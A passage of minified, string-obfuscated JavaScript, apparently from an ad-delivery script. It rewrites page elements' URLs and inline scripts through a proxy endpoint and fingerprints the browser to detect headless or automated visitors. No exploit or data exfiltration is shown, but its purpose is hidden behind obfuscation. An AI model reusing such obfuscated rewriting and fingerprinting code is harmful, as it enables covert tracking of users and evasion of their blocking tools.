e=n;let{protectUrlContext:i,node:r,baseUrl:o,_window:s=window,idFilter:a,urlFilter:c,attributeFilter:l}=t;if(!(r instanceof s[e(2001)][e(2434)]))return;const u=t=>(!a||a(t))&&!(0,nu._)(t)&&!t[e(2093)](e(493)),d=t=>(!c||c(t))&&!(0,ht.EW)(t),h=r[e(1024)][e(1012)]();if(e(398)===h||e(188)===h){const t=_t.A[e(3059)](s)[e(2503)][e(3060)](r,e(677));t&&d(t)&&_t.A[e(3059)](s)[e(1527)][e(3060)](r,e(677),(0,ht.Wq)({protectUrlContext:i,url:t,kind:ht.MN[e(1953)],baseUrl:o,endpoint:it.A[e(2180)]}));const n=_t.A[e(3059)](s)[e(2503)][e(3060)](r,e(1110));n&&_t.A[e(3059)](s)[e(1527)][e(3060)](r,e(1110),(t=>{const n=e;let{protectUrlContext:i,srcset:r,endpoint:o,key:s,kind:a,baseUrl:c,urlFilter:l}=t;return function(t){const e=a1i,n=[],i=/\s*([^,]\S*[^,](?:\s+[^,]+)?)\s*(?:,|$)/g;let r;for(;null!==(r=i[e(210)](t));){const t=r[1][e(2151)]();if(t[e(2093)](" ")){const i=t[e(1757)](/\s+/);n[e(1851)]({url:i[0],size:i[1]})}else n[e(1851)]({url:t})}return n}(r)[n(880)]((t=>{const e=n;let r;return r=l&&!l(t[e(1844)])?t[e(1844)]:(0,ht.Wq)({protectUrlContext:i,url:t[e(1844)],key:s,kind:a,endpoint:o,baseUrl:c}),t[e(1291)]?""[e(2873)](r," ")[e(2873)](t[e(1291)]):r}))[n(557)](", ")})({protectUrlContext:i,srcset:n,endpoint:it.A[e(2180)],urlFilter:c}));const a=_t.A[e(3059)](s)[e(2503)][e(3060)](r,e(2165));a&&_t.A[e(3059)](s)[e(1527)][e(3060)](r,e(2165),function(t,n,i){const r=e;return n?n[r(1757)](" ")[r(880)]((e=>(0,ht.EW)(e)?e:(0,ht.Wq)({protectUrlContext:t,url:e,kind:ht.MN[r(1953)],baseUrl:i,endpoint:it.A[r(2180)],key:(0,pu.x)()})))[r(557)](" "):n}(i,a,_t.A[e(3059)](s)[e(1253)][e(3059)][e(3066)](s[e(1263)])))}else if(e(1388)===h){const t=_t.A[e(3059)](s)[e(2503)][e(3060)](r,e(677));if(t)d(t)&&_t.A[e(3059)](s)[e(1527)][e(3060)](r,e(677),(0,ht.Wq)({protectUrlContext:i,url:t,kind:ht.MN[e(3205)],baseUrl:o,endpoint:it.A[e(2180)]}));else{let t=_t.A[e(3059)](s)[e(2937)][e(3059)][e(3060)](r);t&&(t=_t.A[e(3059)](s)[e(2734)][e(3060)](t,/\bwindow\.location\b/g,e(1343)),_t.A[e(3059)](s)[e(2937)][e(2404)][e(3060)](r,t)),t[e(2093)](e(2350))&&(t=_t.A[e(3059)](s)[e(2734)][e(3060)](t,/\bwindow\.top\.apstag\.runtime\.callCqWrapper\b/g,e(701)),_t.A[e(3059)](s)[e(2937)][e(2404)][e(3060)](r,t)),(0,ht.Gy)(i)||(0,ht.Vp)(i)||e(3178)!==i[e(1274)]||(t[e(2093)](e(742))&&(t=_t.A[e(3059)](s)[e(2734)][e(3060)](t,e(742),e(1337)),_t.A[e(3059)](s)[e(2937)][e(2404)][e(3060)](r,t)),t[e(2093)](e(614))&&(t=_t.A[e(3059)](s)[e(2734)][e(3060)](t,e(614),e(947)),_t.A[e(3059)](s)[e(2937)][e(2404)][e(3060)](r,t)),t[e(2093)](e(2101))&&t[e(2093)](e(305))&&(t=_t.A[e(3059)](s)[e(2734)][e(3060)](t,e(2101),e(291)),t=_t.A[e(3059)](s)[e(2734)][e(3060)](t,e(3083),e(866)),t[e(2093)](e(1019))?t+=e(296):t+=e(1842),_t.A[e(3059)](s)[e(2937)][e(2404)][e(3060)](r,t)))}}else if(e(2455)===h){var p;const t=null===(p=_t.A[e(3059)](s)[e(2503)][e(3060)](r,e(735)))||void 0===p?void 0:p[e(1012)](),n=_t.A[e(3059)](s)[e(2503)][e(3060)](r,e(1494)),a=_t.A[e(3059)](s)[e(2503)][e(3060)](r,"as");if(n&&d(n)){const c=e(2550)===t||e(1606)===t&&e(354)===a?ht.MN[e(890)]:e(1606)===t&&e(1388)===a?ht.MN[e(3205)]:ht.MN[e(1953)];_t.A[e(3059)](s)[e(1527)][e(3060)](r,e(1494),(0,ht.Wq)({protectUrlContext:i,url:n,kind:c,baseUrl:o,endpoint:it.A[e(2180)]}))}}else if(e(743)===h){const t=_t.A[e(3059)](s)[e(2503)][e(3060)](r,e(677));if(t&&t[e(1980)](e(394))){const n=gu(t,i,s);_t.A[e(3059)](s)[e(1527)][e(3060)](r,e(677),n)}else t&&d(t)&&_t.A[e(3059)](s)[e(1527)][e(3060)](r,e(677),(0,ht.Wq)({protectUrlContext:i,url:t,kind:ht.MN[e(278)],baseUrl:o,endpoint:it.A[e(2180)]}));const n=_t.A[e(3059)](s)[e(2503)][e(3060)](r,e(2354));if(n){const t=(0,ht.Wq)({protectUrlContext:i,url:it.A[e(2180)]+e(1585),kind:ht.MN[e(3205)],baseUrl:_t.A[e(3059)](s)[e(1253)][e(3059)][e(3066)](s[e(1263)]),endpoint:it.A[e(2180)]});n[e(2093)](t)?_t.A[e(3059)](s)[e(1527)][e(3060)](r,e(2354),mu({_window:s,protectUrlContext:i,html:n})):_t.A[e(3059)](s)[e(1527)][e(3060)](r,e(2354),e(1424)[e(2873)](du.K,e(1914))[e(2873)](t,e(2500))[e(2873)]((0,pu.x)().id,e(1243))+mu({_window:s,protectUrlContext:i,html:n}))}}else if("a"===h){const t=_t.A[e(3059)](s)[e(2503)][e(3060)](r,e(1494));t&&d(t)&&_t.A[e(3059)](s)[e(1527)][e(3060)](r,e(1494),(0,ht.Wq)({protectUrlContext:i,url:t,kind:ht.MN[e(2125)],baseUrl:o,endpoint:it.A[e(2180)]}));const n=_t.A[e(3059)](s)[e(2503)][e(3060)](r,e(1755));e(197)==typeof n&&n[e(2093)](e(2920))&&_t.A[e(3059)](s)[e(1527)][e(3060)](r,e(1755),e(891)[e(2873)](btoa(n),e(1526)));const a=_t.A[e(3059)](s)[e(2503)][e(3060)](r,e(523));e(197)!=typeof a||(0,ht.Gy)(i)||(_t.A[e(3059)](s)[e(2751)][e(3060)](r,e(523)),_t.A[e(3059)](s)[e(1527)][e(3060)](r,e(2297)+(0,nu.md)(e(523)),a))}else if(e(992)===h){const t=_t.A[e(3059)](s)[e(2503)][e(3060)](r,e(677));t&&d(t)&&_t.A[e(3059)](s)[e(1527)][e(3060)](r,e(677),(0,ht.Wq)({protectUrlContext:i,url:t,kind:ht.MN[e(1953)],baseUrl:o,endpoint:it.A[e(2180)]}));const n=_t.A[e(3059)](s)[e(2503)][e(3060)](r,e(299));n&&d(n)&&_t.A[e(3059)](s)[e(1527)][e(3060)](r,e(299),(0,ht.Wq)({protectUrlContext:i,url:n,kind:ht.MN[e(1953)],baseUrl:o,endpoint:it.A[e(2180)]}))}else if(e(747)===h){const t=_t.A[e(3059)](s)[e(2503)][e(3060)](r,e(677));t&&d(t)&&_t.A[e(3059)](s)[e(1527)][e(3060)](r,e(677),(0,ht.Wq)({protectUrlContext:i,url:t,kind:ht.MN[e(1953)],baseUrl:o,endpoint:it.A[e(2180)]}))}else if(e(1312)===h){const t=_t.A[e(3059)](s)[e(2503)][e(3060)](r,e(593)),n=_t.A[e(3059)](s)[e(2503)][e(3060)](r,e(2719));t&&d(t)&&_t.A[e(3059)](s)[e(1527)][e(3060)](r,e(593),(0,ht.Wq)({protectUrlContext:i,url:t,kind:e(2858)===n?ht.MN[e(2125)]:ht.MN[e(278)],baseUrl:o,endpoint:it.A[e(2180)]})),n&&![e(2858),e(809),e(1812),e(2651)][e(2093)](n)&&u(n)&&_t.A[e(3059)](s)[e(1527)][e(3060)](r,e(2719),(0,nu.md)(n))}else if(e(653)===h||"g"===h){const t=[e(1996),e(3123),e(375),e(2266),e(752),e(3183),e(1150),e(2462)];for(const n of t){const t=_t.A[e(3059)](s)[e(2503)][e(3060)](r,n);if(t){const o=su({protectUrlContext:i,value:t,idFilter:a,urlFilter:c,attributeFilter:l});_t.A[e(3059)](s)[e(1527)][e(3060)](r,n,o)}}const n=_t.A[e(3059)](s)[e(2503)][e(3060)](r,e(2110));if(n&&e(197)==typeof n)if(n[e(1980)]("#")&&u(n[e(2253)](1)))_t.A[e(3059)](s)[e(1527)][e(3060)](r,e(2110),"#"+(0,nu.md)(n[e(2253)](1)));else{const t=new URL(n,o);d(t[e(1494)])&&_t.A[e(3059)](s)[e(1527)][e(3060)](r,e(2110),(0,ht.Wq)({protectUrlContext:i,url:t,kind:ht.MN[e(1953)],endpoint:it.A[e(2180)]}))}}else if(e(2991)===h){const t=_t.A[e(3059)](s)[e(2503)][e(3060)](r,e(1949));if(t&&e(197)==typeof t&&u(t)){const n=(0,nu.md)(t);_t.A[e(3059)](s)[e(1527)][e(3060)](r,e(1949),n)}}else if(e(354)===h){if(e(287)===r[e(1410)](e(1255))&&!(0,ht.Gy)(i)){let t=_t.A[e(3059)](s)[e(301)][e(3059)][e(3060)](r);t&&(t=_t.A[e(3059)](s)[e(2734)][e(3060)](t,/@media only screen and \(max-width:\d+px\)\s*{#img.*{display:none}}/g,""),_t.A[e(3059)](s)[e(301)][e(2404)][e(3060)](r,t))}!function(t){const n=e;let{_window:i,protectUrlContext:r,element:o,baseUrl:s,idFilter:a,urlFilter:c,attributeFilter:l}=t;if(n(354)!==o[n(1024)][n(1012)]())return;const u=_t.A[n(3059)](i)[n(301)][n(3059)][n(3060)](o);u&&_t.A[n(3059)](i)[n(301)][n(2404)][n(3060)](o,ru({protectUrlContext:r,stylesheet:u,baseUrl:s,idFilter:a,urlFilter:c,attributeFilter:l}))}({_window:s,protectUrlContext:i,element:r,baseUrl:o,idFilter:a,urlFilter:c,attributeFilter:l})}const m=_t.A[e(3059)](s)[e(2150)][e(3059)][e(3060)](r);for(const t of Array[e(2783)](m))u(t)&&m[e(535)](t,(0,nu.md)(t));const f=_t.A[e(3059)](s)[e(2503)][e(3060)](r,e(3179));f&&u(f)&&_t.A[e(3059)](s)[e(1527)][e(3060)](r,e(3179),(0,nu.zp)(f));const g=_t.A[e(3059)](s)[e(2503)][e(3060)](r,e(949));g&&u(g)&&_t.A[e(3059)](s)[e(1527)][e(3060)](r,e(949),(0,nu.md)(g));const b=_t.A[e(3059)](s)[e(3057)][e(3059)][e(3060)](r);b&&u(b)&&_t.A[e(3059)](s)[e(3057)][e(2404)][e(3060)](r,(0,nu.md)(b));const w=_t.A[e(3059)](s)[e(2503)][e(3060)](r,e(1591));r instanceof s[e(2886)]&&w&&e(197)==typeof w&&w[e(275)]>0&&_t.A[e(3059)](s)[e(1527)][e(3060)](r,e(1591),e(2798)+w);const v=_t.A[e(3059)](s)[e(2503)][e(3060)](r,e(2245));r instanceof s[e(2886)]&&v&&e(197)==typeof v&&v[e(275)]>0&&_t.A[e(3059)](s)[e(1527)][e(3060)](r,e(2245),e(2798)+v);const y=_t.A[e(3059)](s)[e(2503)][e(3060)](r,e(354));if(y){const t=iu((t=>{const n=e;let{protectUrlContext:i,style:r,baseUrl:o="",key:s,endpoint:a=it.A[n(2180)],idFilter:c,urlFilter:l,attributeFilter:u}=t,d=cu({protectUrlContext:i,stylesheet:r,direction:n(1161),context:n(446),baseUrl:o,key:s,endpoint:a,idFilter:c,urlFilter:l,attributeFilter:u});return r[n(1985)](";")&&!d[n(1985)](";")&&(d+=";"),d})({protectUrlContext:i,style:y,idFilter:a,urlFilter:c,attributeFilter:l}));_t.A[e(3059)](s)[e(1527)][e(3060)](r,e(354),t)}const x=[e(531),e(1852)];for(const t of x){if(!u(t))continue;const n=_t.A[e(3059)](s)[e(2503)][e(3060)](r,t);n&&(_t.A[e(3059)](s)[e(2751)][e(3060)](r,t),_t.A[e(3059)](s)[e(1527)][e(3060)](r,(0,nu.md)(t),n))}if(r instanceof s[e(2886)]){const t=_t.A[e(3059)](s)[e(1354)][e(3059)][e(3060)](r),n=Object[e(1766)](t);for(const i of n){const n=hu(i);k=e(2297)+n,l&&!l(k)||(0,nu._)(k)||(t[(0,nu.md)(n)]=t[i],delete t[i])}}var k;if(r instanceof s[e(2979)])for(let t=0;t<r[e(2456)][e(937)][e(275)];t++)fu({_window:s,protectUrlContext:i,node:r[e(2456)][e(937)][t],baseUrl:o,idFilter:a,urlFilter:c,attributeFilter:l})}({protectUrlContext:r,node:o,baseUrl:s,_window:i,idFilter:a,urlFilter:c,attributeFilter:l}),o[n(937)][n(3117)]((t=>{fu({protectUrlContext:r,node:t,baseUrl:s,_window:i,idFilter:a,urlFilter:c,attributeFilter:l})})))}const gu=function(e,n){const i=t;let r=arguments[i(275)]>2&&void 0!==arguments[2]?arguments[2]:window;if(!e||!e[i(1980)](i(394)))return e;const o=decodeURIComponent(e[i(2253)](15));if(!o[i(2093)](it.A[i(2180)])){const t=i(1424)[i(2873)](du.K,i(1914))[i(2873)]((0,ht.Wq)({protectUrlContext:n,url:it.A[i(2180)]+i(1585),kind:ht.MN[i(3205)],baseUrl:_t.A[i(3059)](r)[i(1253)][i(3059)][i(3066)](r[i(1263)]),endpoint:it.A[i(2180)]}),i(2500))[i(2873)]((0,pu.x)().id,i(1243))+mu({_window:r,protectUrlContext:n,html:o});return i(394)+encodeURIComponent(t)}return e};var bu=g(7499),wu=g(8125),vu=g(3268);const yu=class{static[t(1657)](){const e=t;var n,i;let r=arguments[e(275)]>0&&void 0!==arguments[0]?arguments[0]:e(3230),o=!(arguments[e(275)]>1&&void 0!==arguments[1])||arguments[1];const s=Date[e(2564)](),a=s-s%864e5,c=a-864e5,l=a+864e5,u=e(2697)+(0,vu.t)(r+"_"+a),d=e(2697)+(0,vu.t)(r+"_"+c),h=e(2697)+(0,vu.t)(r+"_"+l);return u===d||u===h||d===h||!(null!==(n=null!==(i=window[u])&&void 0!==i?i:window[d])&&void 0!==n?n:window[h])&&(o&&(window[u]=!0,window[d]=!0,window[h]=!0),!0)}};var xu,ku=g(2997),Au=g(4087),_u=g(8542),zu=/bot|crawl|http|lighthouse|scan|search|spider/i,Su=function(e,n){const i=t;return(Su=Object[i(2767)]||{__proto__:[]}instanceof Array&&function(t,e){t[i(2814)]=e}||function(t,e){const n=i;for(var r in e)Object[n(198)][n(594)][n(3060)](e,r)&&(t[r]=e[r])})(e,n)};function Eu(t,e,n,i){return new(n||(n=Promise))((function(r,o){const s=a1i;function a(t){const e=a1i;try{l(i[e(1973)](t))}catch(t){o(t)}}function c(t){const e=a1i;try{l(i[e(3032)](t))}catch(t){o(t)}}function l(t){const e=a1i;var i;t[e(1320)]?r(t[e(1534)]):(i=t[e(1534)],i instanceof n?i:new n((function(t){t(i)})))[e(1629)](a,c)}l((i=i[s(3066)](t,e||[]))[s(1973)]())}))}function Mu(e,n){const i=t;var r,o,s,a,c={label:0,sent:function(){if(1&s[0])throw s[1];return s[1]},trys:[],ops:[]};return a={next:l(0),throw:l(1),return:l(2)},i(1802)==typeof Symbol&&(a[Symbol[i(288)]]=function(){return this}),a;function l(t){return function(i){return function(t){const i=a1i;if(r)throw new TypeError(i(845));for(;a&&(a=0,t[0]&&(c=0)),c;)try{if(r=1,o&&(s=2&t[0]?o[i(1777)]:t[0]?o[i(3032)]||((s=o[i(1777)])&&s[i(3060)](o),0):o[i(1973)])&&!(s=s[i(3060)](o,t[1]))[i(1320)])return s;switch(o=0,s&&(t=[2&t[0],s[i(1534)]]),t[0]){case 0:case 1:s=t;break;case 4:return c[i(2991)]++,{value:t[1],done:!1};case 5:c[i(2991)]++,o=t[1],t=[0];continue;case 7:t=c[i(2064)][i(1021)](),c[i(3048)][i(1021)]();continue;default:if(!((s=(s=c[i(3048)])[i(275)]>0&&s[s[i(275)]-1])||6!==t[0]&&2!==t[0])){c=0;continue}if(3===t[0]&&(!s||t[1]>s[0]&&t[1]<s[3])){c[i(2991)]=t[1];break}if(6===t[0]&&c[i(2991)]<s[1]){c[i(2991)]=s[1],s=t;break}if(s&&c[i(2991)]<s[2]){c[i(2991)]=s[2],c[i(2064)][i(1851)](t);break}s[2]&&c[i(2064)][i(1021)](),c[i(3048)][i(1021)]();continue}t=n[i(3060)](e,c)}catch(e){t=[6,e],o=0}finally{r=s=0}if(5&t[0])throw t[1];return{value:t[0]?t[1]:void 0,done:!0}}([t,i])}}}function Tu(e,n,i){const r=t;if(i||2===arguments[r(275)])for(var o,s=0,a=n[r(275)];s<a;s++)!o&&s in n||(o||(o=Array[r(198)][r(2253)][r(3060)](n,0,s)),o[s]=n[s]);return e[r(2873)](o||Array[r(198)][r(2253)][r(3060)](n))}Object[t(1176)],Object[t(1176)],t(1802)==typeof SuppressedError&&SuppressedError;var Nu=t(2716),Cu=t(1386),ju=t(2045),Lu=t(1760),Ou=t(1705),Pu=t(2271),Iu=function(t){function e(n,i){const r=a1i;var o=t[r(3060)](this,i)||this;return o[r(585)]=n,o[r(2085)]=r(331),Object[r(2767)](o,e[r(198)]),o}return function(t,e){const n=a1i;if(n(1802)!=typeof e&&null!==e)throw new TypeError(n(2752)+String(e)+n(1995));function i(){this[n(1703)]=t}Su(t,e),t[n(198)]=null===e?Object[n(1176)](e):(i[n(198)]=e[n(198)],new i)}(e,t),e}(Error);function Uu(t){return Eu(this,void 0,void 0,(function(){var e,n,i=this;return Mu(this,(function(r){const o=a1i;switch(r[o(2991)]){case 0:return e={},n=Object[o(1766)](t),[4,Promise[o(1587)](n[o(880)]((function(n){return Eu(i,void 0,void 0,(function(){var i,r,o,s,a;return Mu(this,(function(c){const l=a1i;switch(c[l(2991)]){case 0:i=t[n],c[l(2991)]=1;case 1:return c[l(3048)][l(1851)]([1,3,,4]),r=e,o=n,a={},[4,i()];case 2:return r[o]=(a[l(1534)]=c[l(1482)](),a[l(585)]=0,a),[3,4];case 3:return s=c[l(1482)](),e[n]=s instanceof Iu?{state:s[l(585)],error:""[l(2873)](s[l(2085)],": ")[l(2873)](s[l(2357)])}:{state:-3,error:s instanceof Error?""[l(2873)](s[l(2085)],": ")[l(2873)](s[l(2357)]):String(s)},[3,4];case 4:return[2]}}))}))})))];case 1:return r[o(1482)](),[2,e]}}))}))}function Wu(e,n){return-1!==e[t(2355)](n)}function Fu(e,n){return-1!==e[t(2355)](n)}function Ru(e){return Object[t(1661)](e)}function Hu(e){const n=t;for(var i=[],r=1;r<arguments[n(275)];r++)i[r-1]=arguments[r];for(var o=function(t){const i=n;if(i(197)==typeof t){if(Wu(e,t))return{value:!0}}else if(null!=function(t,e){const n=i;if(n(2950)in t)return t[n(2950)](e);for(var r=0;r<t[n(275)];r++)if(e(t[r]))return t[r]}(e,(function(e){return t[i(3146)](e)})))return{value:!0}},s=0,a=i;s<a[n(275)];s++){var c=o(a[s]);if(n(3104)==typeof c)return c[n(1534)]}return!1}function Du(e){return e[t(1525)]((function(t,e){return t+(e?1:0)}),0)}var qu={detectAppVersion:function(e){const n=t;var i=e[n(1972)];return 0===i[n(585)]&&(/headless/i[n(3146)](i[n(1534)])?Ou:/electron/i[n(3146)](i[n(1534)])?Nu:/slimerjs/i[n(3146)](i[n(1534)])?Lu:void 0)},detectDocumentAttributes:function(e){const n=t;var i=e[n(1678)];return 0===i[n(585)]&&(Hu(i[n(1534)],n(2045),n(1134),n(1403))?ju:void 0)},detectErrorTrace:function(e){const n=t;var i=e[n(330)];return 0===i[n(585)]&&(/PhantomJS/i[n(3146)](i[n(1534)])?Cu:void 0)},detectEvalLengthInconsistency:function(e){const n=t;var i=e[n(474)],r=e[n(505)],o=e[n(2981)];if(0===i[n(585)]&&0===r[n(585)]&&0===o[n(585)]){var s=i[n(1534)];return n(2271)!==o[n(1534)]&&(37===s&&!Wu([n(707),n(697)],o[n(1534)])||39===s&&!Wu([n(1373)],r[n(1534)])||33===s&&!Wu([n(942)],o[n(1534)]))}},detectFunctionBind:function(e){const n=t;if(-2===e[n(2933)][n(585)])return Cu},detectLanguagesLengthInconsistency:function(e){const n=t;var i=e[n(902)];if(0===i[n(585)]&&0===i[n(1534)][n(275)])return Ou},detectNotificationPermissions:function(e){const n=t;var i=e[n(3009)],r=e[n(505)];return 0===r[n(585)]&&n(1036)===r[n(1534)]&&(0===i[n(585)]&&i[n(1534)]?Ou:void 0)},detectPluginsArray:function(e){const n=t;var i=e[n(2280)];if(0===i[n(585)]&&!i[n(1534)])return Ou},detectPluginsLengthInconsistency:function(e){const n=t;var i=e[n(2901)],r=e[n(1270)],o=e[n(505)],s=e[n(2981)];if(0===i[n(585)]&&0===r[n(585)]&&0===o[n(585)]&&0===s[n(585)]&&n(1036)===o[n(1534)]&&!r[n(1534)]&&n(942)===s[n(1534)])return 0===i[n(1534)]?Ou:void 0},detectProcess:function(e){const n=t;var i,r=e[n(2034)];return 0===r[n(585)]&&(n(2463)===r[n(1534)][n(478)]||null!=(null===(i=r[n(1534)][n(745)])||void 0===i?void 0:i[n(2716)])?Nu:void 0)},detectUserAgent:function(e){const n=t;var i=e[n(2308)];return 0===i[n(585)]&&(/PhantomJS/i[n(3146)](i[n(1534)])?Cu:/Headless/i[n(3146)](i[n(1534)])?Ou:/Electron/i[n(3146)](i[n(1534)])?Nu:/slimerjs/i[n(3146)](i[n(1534)])?Lu:void 0)},detectWebDriver:function(e){const n=t;var i=e[n(2414)];if(0===i[n(585)]&&i[n(1534)])return Ou},detectWebGL:function(e){const n=t;var i=e[n(2737)];if(0===i[n(585)]){var r=i[n(1534)],o=r[n(1572)],s=r[n(2463)];if(n(2208)==o&&n(1800)==s)return Ou}},detectWindowExternal:function(e){const n=t;var i=e[n(2774)];return 0===i[n(585)]&&(/Sequentum/i[n(3146)](i[n(1534)])?n(772):void 0)},detectWindowSize:function(e){const n=t;var i=e[n(2730)],r=e[n(3043)];if(0!==i[n(585)]||0!==r[n(585)])return!1;var o=i[n(1534)],s=o[n(1470)],a=o[n(500)];return r[n(1534)]&&0===s&&0===a?Ou:void 0},detectMimeTypesConsistent:function(e){const n=t;var i=e[n(2620)];if(0===i[n(585)]&&!i[n(1534)])return Pu},detectProductSub:function(e){const n=t;var i=e[n(470)],r=e[n(505)];return 0===i[n(585)]&&0===r[n(585)]&&(n(1036)!==r[n(1534)]&&n(2335)!==r[n(1534)]&&n(1797)!==r[n(1534)]&&n(1601)!==r[n(1534)]||n(1385)===i[n(1534)]?void 0:Pu)},detectDistinctiveProperties:function(e){const n=t;var i=e[n(631)];if(0!==i[n(585)])return!1;var r,o=i[n(1534)];for(r in o)if(o[r])return r}};function Bu(){const e=t;var n,i,r=window,o=navigator;return Du([e(365)in o,e(718)in o,0===o[e(1572)][e(2355)](e(271)),e(705)in r,e(2143)in r,e(2775)in r,e(800)in r])>=5?e(942):Du([e(2565)in r,e(840)in r,e(2443)in r,0===o[e(1572)][e(2355)](e(1141)),e(1729)in o,e(999)in r])>=4?e(707):Du([e(399)in navigator,e(2983)in(null!==(i=null===(n=document[e(964)])||void 0===n?void 0:n[e(354)])&&void 0!==i?i:{}),e(1107)in r,e(2813)in r,e(2508)in r,e(1334)in r])>=4?e(697):e(2271)}var Vu={android:function(){const e=t;var n=Bu(),i=e(942)===n,r=e(697)===n;if(!i&&!r)return!1;var o=window;return Du([e(231)in o,e(3232)in o,i&&!(e(765)in o),r&&/android/i[e(3146)](navigator[e(1972)])])>=2},browserKind:function(){const e=t;var n,i=null===(n=navigator[e(2308)])||void 0===n?void 0:n[e(1012)]();return Fu(i,e(976))?e(837):Fu(i,e(901))||Fu(i,e(1524))?e(1373):Fu(i,e(1601))?e(1601):Fu(i,e(2007))?e(2007):Fu(i,e(1797))||Fu(i,e(1604))?e(1797):Fu(i,e(1036))?e(1036):Fu(i,e(2335))?e(2335):e(2271)},browserEngineKind:Bu,documentFocus:function(){const e=t;return void 0!==document[e(2201)]&&document[e(2201)]()},userAgent:function(){return navigator[t(2308)]},appVersion:function(){const e=t;var n=navigator[e(1972)];if(null==n)throw new Iu(-1,e(2185));return n},rtt:function(){const e=t;if(void 0===navigator[e(2098)])throw new Iu(-1,e(2221));if(void 0===navigator[e(2098)][e(2665)])throw new Iu(-1,e(401));return navigator[e(2098)][e(2665)]},windowSize:function(){const e=t;return{outerWidth:window[e(1470)],outerHeight:window[e(500)],innerWidth:window[e(473)],innerHeight:window[e(689)]}},pluginsLength:function(){const e=t;if(void 0===navigator[e(1945)])throw new Iu(-1,e(2618));if(void 0===navigator[e(1945)][e(275)])throw new Iu(-3,e(347));return navigator[e(1945)][e(275)]},pluginsArray:function(){const e=t;if(void 0===navigator[e(1945)])throw new Iu(-1,e(2618));if(void 0===window[e(641)])throw new Iu(-1,e(1519));return navigator[e(1945)]instanceof PluginArray},errorTrace:function(){const e=t;try{null[0]()}catch(t){if(t instanceof Error&&null!=t[e(1493)])return t[e(1493)][e(1523)]()}throw new Iu(-3,e(959))},productSub:function(){const e=t;var n=navigator[e(470)];if(void 0===n)throw new Iu(-1,e(2667));return n},windowExternal:function(){const e=t;if(void 0===window[e(2055)])throw new Iu(-1,e(2299));var n=window[e(2055)];if(e(1802)!=typeof n[e(1523)])throw new Iu(-2,e(2623));return n[e(1523)]()},mimeTypesConsistent:function(){const e=t;if(void 0===navigator[e(2359)])throw new Iu(-1,e(3014));for(var n=navigator[e(2359)],i=Object[e(279)](n)===MimeTypeArray[e(198)],r=0;r<n[e(275)];r++)i&&(i=Object[e(279)](n[r])===MimeType[e(198)]);return i},evalLength:function(){const e=t;return eval[e(1523)]()[e(275)]},webGL:function(){const e=t;var n=document[e(2360)](e(1247));if(e(1802)!=typeof n[e(362)])throw new Iu(-2,e(1699));var i=n[e(362)](e(2272));if(null===i)throw new Iu(-4,e(2658));if(e(1802)!=typeof i[e(1437)])throw new Iu(-2,e(2821));return{vendor:i[e(1437)](i[e(2384)]),renderer:i[e(1437)](i[e(406)])}},webDriver:function(){const e=t;if(null==navigator[e(1134)])throw new Iu(-1,e(1492));return navigator[e(1134)]},languages:function(){const e=t;var n,i=navigator,r=[],o=i[e(1391)]||i[e(621)]||i[e(629)]||i[e(497)];if(void 0!==o&&r[e(1851)]([o]),Array[e(2584)](i[e(902)]))e(942)===Bu()&&Du([!(e(2423)in(n=window)),e(223)in n,""+n[e(1372)]==e(3096),""+n[e(963)]==e(855)])>=3||r[e(1851)](i[e(902)]);else if(e(197)==typeof i[e(902)]){var s=i[e(902)];s&&r[e(1851)](s[e(1757)](","))}return r},notificationPermissions:function(){return Eu(this,void 0,void 0,(function(){var t,e;return Mu(this,(function(n){const i=a1i;switch(n[i(2991)]){case 0:if(void 0===window[i(936)])throw new Iu(-1,i(2023));if(void 0===navigator[i(1783)])throw new Iu(-1,i(814));if(i(1802)!=typeof(t=navigator[i(1783)])[i(2683)])throw new Iu(-2,i(2386));n[i(2991)]=1;case 1:return n[i(3048)][i(1851)]([1,3,,4]),[4,t[i(2683)]({name:i(1096)})];case 2:return e=n[i(1482)](),[2,i(1889)===window[i(936)][i(2331)]&&i(966)===e[i(585)]];case 3:throw n[i(1482)](),new Iu(-3,i(1124));case 4:return[2]}}))}))},documentElementKeys:function(){const e=t;if(void 0===document[e(964)])throw new Iu(-1,e(2571));var n=document[e(964)];if(e(1802)!=typeof n[e(1737)])throw new Iu(-2,e(2662));return n[e(1737)]()},functionBind:function(){const e=t;if(void 0===Function[e(198)][e(911)])throw new Iu(-2,e(2872));return Function[e(198)][e(911)][e(1523)]()},process:function(){const e=t;var n=window[e(2034)],i=e(2803);if(void 0===n)throw new Iu(-1,""[e(2873)](i,e(2536)));if(n&&e(3104)!=typeof n)throw new Iu(-3,""[e(2873)](i,e(1706)));return n},distinctiveProps:function(){const e=t;var n,i,r=((n={})[e(334)]={window:[e(334)]},n[e(1788)]={window:[e(2918)]},n[e(1487)]={window:[e(2294)]},n[e(1532)]={window:[e(2229)]},n[e(315)]={window:[e(2528)]},n[e(1882)]={window:[e(1882)]},n[e(243)]={window:[e(2224),e(2428)]},n[e(241)]={window:[e(3016)]},n[Cu]={window:[e(1359),e(2827)]},n[e(2625)]={window:[e(2038)]},n[ju]={window:[e(1098),e(3063),e(3075),/^([a-z]){3}_.*_(Array|Promise|Symbol)$/],document:[e(179),e(1390),e(2278)]},n[e(2317)]={window:[e(903)]},n[e(1134)]={window:[e(1134),e(734),e(1439),e(2804),e(423),e(1717),e(1676)],document:[e(957),e(2781),e(2720),e(2408),e(3088),e(467),e(2513),e(957),e(416),e(1627),e(418),e(1198),e(1377),e(2041)]},n[Ou]={window:[e(2074),e(3134)]},n),o={},s=Ru(window),a=[];for(i in void 0!==window[e(1263)]&&(a=Ru(window[e(1263)])),r){var c=r[i];if(void 0!==c){var l=void 0!==c[e(2001)]&&Hu[e(3066)](void 0,Tu([s],c[e(2001)],!1)),u=!(void 0===c[e(1263)]||!a[e(275)])&&Hu[e(3066)](void 0,Tu([a],c[e(1263)],!1));o[i]=l||u}}return o}},Zu=function(){const e=t;function n(){const t=a1i;this[t(2020)]=void 0,this[t(1077)]=void 0}return n[e(198)][e(1294)]=function(){return this[e(2020)]},n[e(198)][e(2187)]=function(){return this[e(1077)]},n[e(198)][e(610)]=function(){const t=e;if(void 0===this[t(2020)])throw new Error(t(1930));var n=function(e,n){const i=t;var r={},o={bot:!1};for(var s in n){var a=(0,n[s])(e),c={bot:!1};i(197)==typeof a?c={bot:!0,botKind:a}:a&&(c={bot:!0,botKind:Pu}),r[s]=c,c[i(2721)]&&(o=c)}return[r,o]}(this[t(2020)],qu),i=n[0],r=n[1];return this[t(1077)]=i,r},n[e(198)][e(325)]=function(){return Eu(this,void 0,void 0,(function(){var t;return Mu(this,(function(e){const n=a1i;switch(e[n(2991)]){case 0:return t=this,[4,Uu(Vu)];case 1:return 